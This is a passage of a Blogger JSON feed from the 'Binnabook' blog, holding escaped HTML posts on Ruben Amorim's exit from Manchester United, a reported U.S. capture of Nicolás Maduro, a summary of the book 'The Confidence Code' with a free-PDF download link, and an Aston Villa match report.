style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"303\" data-original-width=\"474\" height=\"290\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrUVDgsiHXvyabg9cO7VQDk1axEr6a_rSaUZ0-6N4LYoWSblHmENMD6EDrQEem8UThFEaA62YNGZbG9BFUwD5T09MALqitm09J7c3M9Ov_eOJcvSx3cENk1fQSH7ARheetH5gPKckJaXljYrfciiKjWMF6tjY0gepY0ZCkoYGQO6AOP8UHCfeGu6g6IHg=w452-h290\" width=\"452\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERuben Amorim\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EAmorim’s reign was marked by flashes of promise. He guided the team to the \u003Cstrong\u003EUEFA Europa League Final in Bilbao in May 2025\u003C\/strong\u003E, a significant achievement that briefly reignited optimism among fans. Yet inconsistency in domestic form and mounting pressure to secure Champions League qualification ultimately led to his dismissal.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EThe club’s statement emphasized that the move was made “reluctantly” but with the belief that a change now offers the best chance of finishing as high as possible in the league. Amorim departs with gratitude from the board, who thanked him for his contribution and wished him well for the future.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EIn the immediate term, former United midfielder \u003Cstrong\u003EDarren Fletcher\u003C\/strong\u003E will step in as interim manager, taking charge of the team against \u003Cstrong\u003EBurnley on Wednesday\u003C\/strong\u003E. Fletcher’s appointment is seen as a stabilizing measure, giving the squad continuity while the club considers long-term options.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj2w1H1DtVC7j9E6hKEjvsfaQeRclIcJJBheWRLPJP59XMRowLoyLtWmjWjjVRtFhciQ5IpWsNPqvybNMIt6LlEXzU03Hva4Jj8Rhm8EP6vkZaSwLCIrkMU2XFPXqNH5YIR4-mFvGRff-D51GpyyKranuBeLrSOqUk8S4KaRaw9roPgBmhUF2VtLFFSpms\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"315\" data-original-width=\"474\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj2w1H1DtVC7j9E6hKEjvsfaQeRclIcJJBheWRLPJP59XMRowLoyLtWmjWjjVRtFhciQ5IpWsNPqvybNMIt6LlEXzU03Hva4Jj8Rhm8EP6vkZaSwLCIrkMU2XFPXqNH5YIR4-mFvGRff-D51GpyyKranuBeLrSOqUk8S4KaRaw9roPgBmhUF2VtLFFSpms=w481-h320\" width=\"481\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERuben Amorim\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E⚽ The Bigger Picture\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EAmorim’s exit underscores United’s ongoing struggle to find managerial stability in the post-Ferguson era. Despite investment in players and infrastructure, the club continues to wrestle with balancing short-term results and long-term vision.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EFor supporters, the hope is that Fletcher can steady the ship and inspire a strong finish, while the board begins yet another search for a permanent manager capable of restoring United to the summit of English and European football.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/1914978971151794054\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2026\/01\/ruben-amorims-exit-manchester-uniteds.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/1914978971151794054"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/1914978971151794054"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2026\/01\/ruben-amorims-exit-manchester-uniteds.html","title":" Ruben Amorim’s Exit: Manchester United’s Gamble for a Fresh Start"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrUVDgsiHXvyabg9cO7VQDk1axEr6a_rSaUZ0-6N4LYoWSblHmENMD6EDrQEem8UThFEaA62YNGZbG9BFUwD5T09MALqitm09J7c3M9Ov_eOJcvSx3cENk1fQSH7ARheetH5gPKckJaXljYrfciiKjWMF6tjY0gepY0ZCkoYGQO6AOP8UHCfeGu6g6IHg=s72-w452-h290-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-6754517392381653088"},"published":{"$t":"2026-01-03T17:04:00.008+00:00"},"updated":{"$t":"2026-01-03T17:04:50.136+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binna"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"}],"title":{"type":"text","$t":"Shockwaves in Caracas: The U.S. Capture of Nicolás Maduro"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1\u003E\u003Cstrong\u003E\u003Cu\u003EShockwaves in Caracas: The U.S. Capture of Nicolás Maduro\u003C\/u\u003E\u003C\/strong\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cstrong\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgcrhy9dIC5rWhbwPB0Vv6Csk5Zmoxp-n7eLtHfgsRcbf7wWyNdtER3cbbq0MEMm7NwUTi_Ucf8D6s5wwBVtlAeGXYPbnc0b1qNqoBi_CejOu_StVcInRr3pNKK7zUc7J2YRNaBfX0t3V_2or7fmOxv5PPVFgSEy0vSUrtcTwJYUguD2GVR9XUKQGBOUb4\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"492\" data-original-width=\"680\" height=\"361\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgcrhy9dIC5rWhbwPB0Vv6Csk5Zmoxp-n7eLtHfgsRcbf7wWyNdtER3cbbq0MEMm7NwUTi_Ucf8D6s5wwBVtlAeGXYPbnc0b1qNqoBi_CejOu_StVcInRr3pNKK7zUc7J2YRNaBfX0t3V_2or7fmOxv5PPVFgSEy0vSUrtcTwJYUguD2GVR9XUKQGBOUb4=w498-h361\" width=\"498\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003Ecaptured President Nicolás Maduro\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Ch3\u003EA Sudden Strike\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EIn a stunning overnight operation, U.S. forces launched strikes across Venezuela and captured President Nicolás Maduro, ending his long rule. The move marks Washington’s most direct intervention in Latin America since the 1989 invasion of Panama to depose Manuel Noriega.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003EScenes on the Ground\u003C\/h3\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EIn \u003Cstrong\u003ESantiago\u003C\/strong\u003E, Venezuelan exiles celebrated the news, waving flags and chanting for a “new beginning.”\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EIn \u003Cstrong\u003ECaracas\u003C\/strong\u003E, Maduro loyalists gathered in protest, denouncing the U.S. action as an assault on sovereignty.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EDespite the strikes, Venezuela’s state-run oil company \u003Cstrong\u003EPDVSA\u003C\/strong\u003E reported that production and refining facilities remained intact and operating normally.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003EThe Road to Conflict\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EMaduro had recently signaled openness to U.S. investment in Venezuela’s oil sector and cooperation on drug trafficking. Yet tensions escalated as the Trump administration tightened sanctions, seized Venezuelan oil tankers, and accused Maduro’s government of corruption and narcotics trafficking. Analysts note this pressure campaign set the stage for direct military action.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003EEchoes of History\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi7fWR3WrGk66tirGAaBr3frLsIqxaoW8eg5zf7PBFIj8iAXdew0Xq8Wxk3gKs9_G1Ba72Jf3u1AMBN1q1VdWLKHoJC1gUdZ1ZKfTMWke-kfMu7cCnjfq3czdDVMLDbI2HOEbSfbIuEO65lX4YpUJq8VfRptDJZMvEP2NSZs-uECC4uKn_e7PgLUFHeoyQ\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"356\" data-original-width=\"680\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi7fWR3WrGk66tirGAaBr3frLsIqxaoW8eg5zf7PBFIj8iAXdew0Xq8Wxk3gKs9_G1Ba72Jf3u1AMBN1q1VdWLKHoJC1gUdZ1ZKfTMWke-kfMu7cCnjfq3czdDVMLDbI2HOEbSfbIuEO65lX4YpUJq8VfRptDJZMvEP2NSZs-uECC4uKn_e7PgLUFHeoyQ=w407-h214\" width=\"407\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EThe operatio\u003C\/span\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003En recalls the U.S. invasion of Panama in 1989, when Noriega was captured under similar allegations. Both cases highlight Washington’s willingness to intervene militarily in its “backyard” when diplomacy and sanctions fail.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003EWhat Comes Next\u003C\/h3\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003ELegal questions:\u003C\/strong\u003E The basis for the strike remains unclear, raising debates in Washington and abroad.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003ERegional fallout:\u003C\/strong\u003E Allies and adversaries across Latin America are watching closely, with some condemning the move as destabilizing.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EEnergy markets:\u003C\/strong\u003E With PDVSA still functioning, global oil prices may remain steady—though uncertainty looms.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E \u003Cstrong\u003EMagazine takeaway:\u003C\/strong\u003E  \u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\"\u003E\u003Cp dir=\"ltr\" lang=\"en\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPresident Trump holds a press conference after the United States said it captured Venezuelan President Maduro and his wife, and flew them out of the country \u003Ca href=\"https:\/\/t.co\/kjFWih5WBO\"\u003Ehttps:\/\/t.co\/kjFWih5WBO\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E— Reuters (@Reuters) \u003Ca href=\"https:\/\/twitter.com\/Reuters\/status\/2007485827010699689?ref_src=twsrc%5Etfw\"\u003EJanuary 3, 2026\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\nThis is not just a story of one man’s fall, but of geopolitics, oil, and the enduring shadow of U.S. power in Latin America.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/6754517392381653088\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2026\/01\/shockwaves-in-caracas-us-capture-of.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/6754517392381653088"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/6754517392381653088"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2026\/01\/shockwaves-in-caracas-us-capture-of.html","title":"Shockwaves in Caracas: The U.S. Capture of Nicolás Maduro"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgcrhy9dIC5rWhbwPB0Vv6Csk5Zmoxp-n7eLtHfgsRcbf7wWyNdtER3cbbq0MEMm7NwUTi_Ucf8D6s5wwBVtlAeGXYPbnc0b1qNqoBi_CejOu_StVcInRr3pNKK7zUc7J2YRNaBfX0t3V_2or7fmOxv5PPVFgSEy0vSUrtcTwJYUguD2GVR9XUKQGBOUb4=s72-w498-h361-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-3975602336033282146"},"published":{"$t":"2025-12-23T09:26:15.058+00:00"},"updated":{"$t":"2025-12-23T09:27:30.359+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Download Free PDF Books"}],"title":{"type":"text","$t":" Book Summary: The Confidence Code,  Authors: Katty Kay \u0026 Claire Shipman : Download Free PDF"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;📖\u003Ci\u003E Book Summary: The Confidence Code\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003EAuthors: Katty Kay \u0026amp; Claire Shipman\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003EPublication Year: 2014\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003ECategory: Psychology \/ Leadership \/ Personal Development\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcqBGkHli8cWZ0dWKMngZoOd_8DpqACgN71w0mu93tVgQk_aNi9pfURg_KZJkicWkp7J_O4X3mi1d-oidc_wnZ9fJFtG7MzF4XCnu9x5gy5PN-bJSywC4v0GoZMySaPxjTT7hBQqn_n9H7VNQYCUtuouUSn5itRI1Kjyc9odGIwXUiXPMSt2yThACFhlI\/s1280\/8fb07a26-5107-4045-a026-b0455bb2d61b.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"994\" height=\"367\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcqBGkHli8cWZ0dWKMngZoOd_8DpqACgN71w0mu93tVgQk_aNi9pfURg_KZJkicWkp7J_O4X3mi1d-oidc_wnZ9fJFtG7MzF4XCnu9x5gy5PN-bJSywC4v0GoZMySaPxjTT7hBQqn_n9H7VNQYCUtuouUSn5itRI1Kjyc9odGIwXUiXPMSt2yThACFhlI\/w286-h367\/8fb07a26-5107-4045-a026-b0455bb2d61b.jpeg\" width=\"286\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EThe Confidence Code,\u0026nbsp; Authors: Katty Kay \u0026amp; Claire Shipman\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfG28cDmSbLvCrDQKRJ8nukWvOnLTArpxlADW-DNgzpS6UCwk1t5OgLyxXuBndERsqkWsihLyOSvnub-A91xXf70C-e8-CvG8vcUMAuHQE_1l7VtdYB00TSF8WW1uM30bMboZ2T7f2Oi5OgBU7CO2CNwmMEBXES_s9Im0ztCKJor_P4czzMHKx_ARf058\/s1280\/8231d7d3-a862-4b8f-8248-0e8d9c8e7f26.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1236\" height=\"380\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfG28cDmSbLvCrDQKRJ8nukWvOnLTArpxlADW-DNgzpS6UCwk1t5OgLyxXuBndERsqkWsihLyOSvnub-A91xXf70C-e8-CvG8vcUMAuHQE_1l7VtdYB00TSF8WW1uM30bMboZ2T7f2Oi5OgBU7CO2CNwmMEBXES_s9Im0ztCKJor_P4czzMHKx_ARf058\/w367-h380\/8231d7d3-a862-4b8f-8248-0e8d9c8e7f26.jpeg\" width=\"367\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E1. Overview\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThis book explores the science and art of confidence, showing how it impacts success, leadership, and fulfillment. Kay and Shipman argue that confidence—not just competence—is a critical factor in achieving goals. They combine neuroscience, genetics, and interviews with successful women to uncover why confidence gaps exist and how to close them.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E2. Key Themes \u0026amp; Ideas\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EConfidence vs. Competence: Success often depends more on self-assurance than skill alone.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EThe Confidence Gap: Women frequently underestimate their abilities compared to men, which can limit opportunities.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EScience of Confidence: Genetics, brain chemistry, and environment all play roles in shaping confidence.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAction Builds Confidence: Taking risks, failing, and learning are essential to growing self-assurance.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAuthenticity: True confidence comes from embracing imperfection and acting with integrity.\u003C\/p\u003E\u003Cp\u003E3. Notable Insights \/ Quotes\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E“Confidence is not about knowing you will succeed; it’s about being willing to try.”\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E“When women fail to speak up, they miss opportunities to lead and influence.”\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E4. Why It’s Relevant for Readers\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThis book is especially valuable for professionals, leaders, and anyone seeking personal growth. It empowers readers to understand confidence as a skill that can be developed, not an innate trait. For Binnabook’s audience, it aligns with themes of leadership, governance, and empowerment—helping individuals build resilience and take bold steps in their careers and communities.\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1Wuca1mTYMcOBgX7ShdwOzYRo-I9YN1T1\/view?usp=sharing\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003E\u003Cb\u003EDownload Book Free PDF\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/3975602336033282146\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/book-summary-confidence-code-authors.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/3975602336033282146"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/3975602336033282146"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/book-summary-confidence-code-authors.html","title":" Book Summary: The Confidence Code,  Authors: Katty Kay \u0026 Claire Shipman : Download Free PDF"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcqBGkHli8cWZ0dWKMngZoOd_8DpqACgN71w0mu93tVgQk_aNi9pfURg_KZJkicWkp7J_O4X3mi1d-oidc_wnZ9fJFtG7MzF4XCnu9x5gy5PN-bJSywC4v0GoZMySaPxjTT7hBQqn_n9H7VNQYCUtuouUSn5itRI1Kjyc9odGIwXUiXPMSt2yThACFhlI\/s72-w286-h367-c\/8fb07a26-5107-4045-a026-b0455bb2d61b.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-5571926821709673553"},"published":{"$t":"2025-12-22T12:35:00.005+00:00"},"updated":{"$t":"2025-12-22T12:35:43.880+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sports Reviews"}],"title":{"type":"text","$t":" Villa’s Historic Surge: United Stumble Amid Injuries"},"content":{"type":"html","$t":"\u003Cp\u003EAston Villa continued their remarkable run with a 2-1 victory over Manchester United at Villa Park, powered by Morgan Rogers’ decisive brace under the tactical brilliance of Unai Emery. The triumph marked Villa’s 10th consecutive win across all competitions—their longest streak in over a century—cementing their place as one of England’s most in-form sides.\u003C\/p\u003E\u003Cp\u003EManchester United, meanwhile, endured another setback, registering a seventh straight league defeat for midfielder Manuel Ugarte.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;The Red Devils’ woes deepened with captain Bruno Fernandes forced off at halftime due to a hamstring injury.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EYet, amid the gloom, a glimmer of hope emerged in the debut of 18-year-old Jack Fletcher, son of former United stalwart Darren Fletcher, offering fans a glimpse of the club’s future.\u003C\/p\u003E\u003Cp\u003EVilla’s resurgence reflects a team thriving on confidence and cohesion, while United’s struggles highlight the pressing need for resilience and renewal.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi15mLwGskkkISrg_D1VV6MAfJVdaDmiivw_URGiiQvqUdlRall6_kUJekxtA1q5NU6L6ME7Fhvnfhjuem916nq4eMufdI0WkAH4RuBiF_OxYJCoDMkcTYkFFiMGujPup6B9m2VG0NIvvvPDjCp0m6XescRenZtujn3oMjCUOE8uJfFMPM6CK3nXcmndRk\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"251\" 